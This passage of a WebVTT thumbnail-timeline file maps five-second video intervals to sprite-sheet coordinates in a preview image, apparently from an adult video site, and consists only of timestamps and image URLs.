https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=640,0,160,90

00:25.000 --> 00:30.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=800,0,160,90

00:30.000 --> 00:35.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=0,90,160,90

00:35.000 --> 00:40.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=160,90,160,90

00:40.000 --> 00:45.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=320,90,160,90

00:45.000 --> 00:50.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=480,90,160,90

00:50.000 --> 00:55.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=640,90,160,90

00:55.000 --> 01:00.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=800,90,160,90

01:00.000 --> 01:05.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=0,180,160,90

01:05.000 --> 01:10.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=160,180,160,90

01:10.000 --> 01:15.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=320,180,160,90

01:15.000 --> 01:20.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=480,180,160,90

01:20.000 --> 01:25.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=640,180,160,90

01:25.000 --> 01:30.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=800,180,160,90

01:30.000 --> 01:35.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=0,270,160,90

01:35.000 --> 01:40.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=160,270,160,90

01:40.000 --> 01:45.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=320,270,160,90

01:45.000 --> 01:50.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=480,270,160,90

01:50.000 --> 01:55.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=640,270,160,90

01:55.000 --> 02:00.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=800,270,160,90

02:00.000 --> 02:05.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=0,360,160,90

02:05.000 --> 02:10.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=160,360,160,90

02:10.000 --> 02:15.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=320,360,160,90

02:15.000 --> 02:20.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=480,360,160,90

02:20.000 --> 02:25.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=640,360,160,90

02:25.000 --> 02:30.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=800,360,160,90

02:30.000 --> 02:35.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=0,450,160,90

02:35.000 --> 02:40.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=160,450,160,90

02:40.000 --> 02:45.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=320,450,160,90

02:45.000 --> 02:50.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=480,450,160,90

02:50.000 --> 02:55.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=640,450,160,90

02:55.000 --> 03:00.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=800,450,160,90

03:00.000 --> 03:05.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=0,540,160,90

03:05.000 --> 03:10.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=160,540,160,90

03:10.000 --> 03:15.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=320,540,160,90

03:15.000 --> 03:20.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=480,540,160,90

03:20.000 --> 03:25.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=640,540,160,90

03:25.000 --> 03:30.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=800,540,160,90

03:30.000 --> 03:35.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=0,630,160,90

03:35.000 --> 03:40.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=160,630,160,90

03:40.000 --> 03:45.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=320,630,160,90

03:45.000 --> 03:50.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=480,630,160,90

03:50.000 --> 03:55.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=640,630,160,90

03:55.000 --> 04:00.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=800,630,160,90

04:00.000 --> 04:05.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=0,720,160,90

04:05.000 --> 04:10.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=160,720,160,90

04:10.000 --> 04:15.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=320,720,160,90

04:15.000 --> 04:20.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=480,720,160,90

04:20.000 --> 04:25.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=640,720,160,90

04:25.000 --> 04:30.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=800,720,160,90

04:30.000 --> 04:35.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=0,810,160,90

04:35.000 --> 04:40.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=160,810,160,90

04:40.000 --> 04:45.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=320,810,160,90

04:45.000 --> 04:50.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=480,810,160,90

04:50.000 --> 04:55.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=640,810,160,90

04:55.000 --> 05:00.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=800,810,160,90

05:00.000 --> 05:05.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=0,900,160,90

05:05.000 --> 05:10.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=160,900,160,90

05:10.000 --> 05:15.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=320,900,160,90

05:15.000 --> 05:20.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=480,900,160,90

05:20.000 --> 05:25.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=640,900,160,90

05:25.000 --> 05:30.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=800,900,160,90

05:30.000 --> 05:35.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=0,990,160,90

05:35.000 --> 05:40.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=160,990,160,90

05:40.000 --> 05:45.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=320,990,160,90

05:45.000 --> 05:50.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=480,990,160,90

05:50.000 --> 05:55.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=640,990,160,90

